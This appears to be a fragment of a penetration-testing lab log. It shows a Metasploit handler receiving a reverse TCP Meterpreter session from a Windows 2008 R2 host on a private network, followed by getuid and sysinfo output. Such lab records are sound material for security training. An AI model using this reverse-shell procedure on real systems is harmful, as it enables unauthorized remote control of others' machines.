 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.128:8000
[*] Sending stage (179779 bytes) to 192.168.111.80
[*] Meterpreter session 2 opened (192.168.111.128:8000 -> 192.168.111.80:50049) at 2019-12-03 13:40:37 +0800
meterpreter > getuid
Server username: WEB\de1ay
meterpreter > sysinfo
Computer        : WEB
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : DE1AY
Logged On Users : 6
Meterpreter     : x86/windows
meterpreter >